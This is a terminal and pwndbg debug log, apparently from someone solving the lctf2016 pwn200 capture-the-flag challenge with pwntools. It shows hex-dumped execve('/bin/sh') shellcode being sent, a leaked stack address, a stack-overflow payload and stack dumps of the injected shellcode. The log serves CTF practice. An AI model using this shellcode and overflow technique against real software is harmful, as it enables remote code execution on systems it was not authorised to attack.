 yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
[*] Process './pwn' stopped with exit code 0 (pid 6881)
[DEBUG] Received 0xa bytes:
    b'good bye~\n'
good bye~
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[*] Got EOF while sending in interactive
yfy@ubuntu:~/ctfpwn/buu/lctf2016_pwn200$ python3 1.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 6903
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '6903']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '6903'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpyu3nryv8']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Received 0xb bytes:
    b'who are u?\n'
[DEBUG] Sent 0x30 bytes:
    00000000  6a 3b 58 99  52 48 bb 2f  2f 62 69 6e  2f 73 68 53  │j;X·│RH·/│/bin│/shS│
    00000010  54 5f 52 57  54 5e 0f 05  61 61 61 61  61 61 61 61  │T_RW│T^··│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000030
[DEBUG] Received 0x5e bytes:
    00000000  6a 3b 58 99  52 48 bb 2f  2f 62 69 6e  2f 73 68 53  │j;X·│RH·/│/bin│/shS│
    00000010  54 5f 52 57  54 5e 0f 05  61 61 61 61  61 61 61 61  │T_RW│T^··│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000030  90 36 0a d8  fd 7f 2c 20  77 65 6c 63  6f 6d 65 20  │·6··│··, │welc│ome │
    00000040  74 6f 20 49  53 43 43 7e  20 0a 67 69  76 65 20 6d  │to I│SCC~│ ·gi│ve m│
    00000050  65 20 79 6f  75 72 20 69  64 20 7e 7e  3f 0a        │e yo│ur i│d ~~│?·│
    0000005e
0x7ffdd80a3690
0x7ffdd80a3640
[DEBUG] Sent 0x4 bytes:
    b'123\n'
[DEBUG] Received 0xf bytes:
    b'give me money~\n'
[DEBUG] Sent 0x30 bytes:
    00000000  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    00000010  63 63 63 63  63 63 63 63  63 63 63 63  63 63 63 63  │cccc│cccc│cccc│cccc│
    00000020  63 63 63 63  63 63 63 63  00 36 0a d8  fd 7f 00 00  │cccc│cccc│·6··│····│
    00000030
1.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.recvuntil('choice : ')
终端
   0x400a72    call   strcpy@plt                      <strcpy@plt>
   0x400a77    mov    rax, qword ptr [rbp - 8]
[ STACK ]
00:0000│ rsi rsp 0x7ffdd80a35d0 ◂— 'bbbbbbbbbbbbbbbbcccccccccccccccccccccccc'
01:0008│-038     0x7ffdd80a35d8 ◂— 'bbbbbbbbcccccccccccccccccccccccc'
02:0010│-030     0x7ffdd80a35e0 ◂— 'cccccccccccccccccccccccc'
... ↓            2 skipped
05:0028│-018     0x7ffdd80a35f8 —▸ 0x7ffdd80a3600 ◂— 0x333231 /* '123' */
06:0030│-010     0x7ffdd80a3600 ◂— 0x333231 /* '123' */
07:0038│-008     0x7ffdd80a3608 —▸ 0x1ed8010 ◂— 0x0
[ BACKTRACE ]
 ► 0         0x400a64
   1         0x400b34
   2         0x400b59
   3   0x7fbd89df6840 __libc_start_main+240
pwndbg> stack 30
00:0000│ rsi rsp 0x7ffdd80a35d0 ◂— 'bbbbbbbbbbbbbbbbcccccccccccccccccccccccc'
01:0008│-038     0x7ffdd80a35d8 ◂— 'bbbbbbbbcccccccccccccccccccccccc'
02:0010│-030     0x7ffdd80a35e0 ◂— 'cccccccccccccccccccccccc'
... ↓            2 skipped
05:0028│-018     0x7ffdd80a35f8 —▸ 0x7ffdd80a3600 ◂— 0x333231 /* '123' */
06:0030│-010     0x7ffdd80a3600 ◂— 0x333231 /* '123' */
07:0038│-008     0x7ffdd80a3608 —▸ 0x1ed8010 ◂— 0x0
08:0040│ rbp     0x7ffdd80a3610 —▸ 0x7ffdd80a3670 —▸ 0x7ffdd80a3690 —▸ 0x400b60 ◂— push r15
09:0048│+008     0x7ffdd80a3618 —▸ 0x400b34 ◂— leave
0a:0050│+010     0x7ffdd80a3620 —▸ 0x7fbd8a19a8e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
0b:0058│+018     0x7ffdd80a3628 —▸ 0x7fbd8a3c3700 ◂— 0x7fbd8a3c3700
0c:0060│+020     0x7ffdd80a3630 ◂— 0x30 /* '0' */
0d:0068│+028     0x7ffdd80a3638 ◂— 0x7b /* '{' */
0e:0070│+030     0x7ffdd80a3640 ◂— 0x2fbb485299583b6a
0f:0078│+038     0x7ffdd80a3648 ◂— 0x5368732f6e69622f ('/bin/shS')
10:0080│+040     0x7ffdd80a3650 ◂— 0x50f5e5457525f54
11:0088│+048     0x7ffdd80a3658 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓            2 skipped
14:00a0│+060     0x7ffdd80a3670 —▸ 0x7ffdd80a3690 —▸ 0x400b60 ◂— push r15
15:00a8│+068     0x7ffdd80a3678 —▸ 0x400b59 ◂— mov eax, 0
16:00b0│+070     0x7ffdd80a3680 —▸ 0x7ffdd80a3778 —▸ 0x7ffdd80a42d6 ◂— 0x4853006e77702f2e /* './pwn' *
/
17:00b8│+078     0x7ffdd80a3688 ◂— 0x100000000
18:00c0│+080     0x7ffdd80a3690 —▸ 0x400b60 ◂— push r15
19:00c8│+088     0x7ffdd80a3698 —▸ 0x7fbd89df6840 (__libc_start_main+240) ◂— mov edi, eax
1a:00d0│+090     0x7ffdd80a36a0 ◂— 0x1
1b:00d8│+098     0x7ffdd80a36a8 —▸ 0x7ffdd80a3778 —▸ 0x7ffdd80a42d6 ◂— 0x4853006e77702f2e /* './pwn' *
/
1c:00e0│+0a0     0x7ffdd80a36b0 ◂— 0x18a3c5ca0
1d:00e8│+0a8     0x7ffdd80a36b8 —▸ 0x400b36 ◂— push rbp
pwndbg>
定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。